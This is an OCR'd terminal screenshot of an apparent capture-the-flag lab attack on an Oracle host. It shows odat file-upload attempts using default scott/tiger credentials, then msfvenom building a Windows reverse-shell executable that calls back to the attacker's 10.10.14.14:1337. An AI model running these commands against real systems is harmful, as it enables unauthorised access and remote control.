 10.10.14.14
8:58
kali@kali: ~/odat
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/odat ×
kali@kali: ~/odat ×
kali@kali: ~/odat ×
┌──( kali_kali )-[ ~/odat ]
└─ $ python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U "scott" -P
"tiger" -d XE --pytFile /temp silo.exe silo.exe
usage: odat.py [-h] [--version]
{all,tnscmd,tnspoison,sidguesser,snguesser,passwor
dguesser,utlhttp,httpuritype,utltcp,ctxsys,externaltable,dbmsxslp
rocessor,dbmsadvisor,utlfile,dbmsscheduler,java,passwordstealer,o
radbg,dbmslob,stealremotepwds,userlikepwd,smb,privesc,cve,search,
unwrapper,clean}
...
odat.py: error: unrecognized arguments: --pytFile /temp silo.exe
silo.exe
┌──( kali_kali )-[ ~/odat ]
└─ $ python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U "scott" -P
"tiger" -d XE --putFile /temp silo.exe silo.exe
[1] (10.10.10.82:1521): Put the silo.exe local file in the /temp
folder like silo.exe on the 10.10.10.82 server
[-] Impossible to put the silo.exe file: `ORA-01031: insufficient
privileges`
┌──( kali_kali )-[ ~/odat ]
└─ $
┌──(kali_kali)-[~]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.14 LPORT=1337 -f exe
> /home/kali/odat/silo.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pay
load
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
┌──(kali_kali)-[~]
└─$